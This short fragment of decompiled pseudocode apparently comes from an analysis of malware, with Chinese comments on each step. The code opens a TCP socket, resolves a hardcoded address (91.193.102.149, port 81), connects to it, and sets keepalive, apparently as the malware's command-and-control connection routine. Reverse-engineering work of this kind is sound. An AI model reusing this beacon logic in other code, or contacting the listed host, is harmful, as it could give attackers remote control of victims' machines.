 16
17 addr = lpString; // 91.193.102.149
18 mMyDate = this;
19 if ( lstrlenA(lpString) < 5 )
20 return 0;
21 v6 = hostshort; // 0x51
22 if ( !hostshort )
23 return 0;
24 sub_100044F0(mMyDate);
25 ResetEvent((HANDLE)mMyDate->field_AC); // 事件对象设置为无信号状态
26 LOBYTE(mMyDate->field_B0) = 0;
27 sock = socket(2, 1, 6); // 创建套接字
28 mMyDate->sock = sock;
29 if ( sock == 0xFFFFFFFF )
30 return 0;
31 result = gethostbyname(addr);
32 v8 = result;
33 if ( result )
34 {
35 name.sa_family = 2;
36 *(_WORD *)name.sa_data = htons(v6); // 设置端口号
37 _sock_1 = mMyDate->sock;
38 *(_DWORD *)&name.sa_data[2] = **(_DWORD **)v8->h_addr_list;// 设置ip地址
39 if ( connect(_sock_1, &name, 16) == -1 ) // 连接服务端
40 {
41 result = 0;
42 }
43 else
44 {
45 _sock = mMyDate->sock;
46 lpString = (LPCSTR)1;
47 if ( !setsockopt(_sock, 0xFFFF, 8, (const char *)&lpString, 4) )
00004025 sub_10003F70:39 (10004025)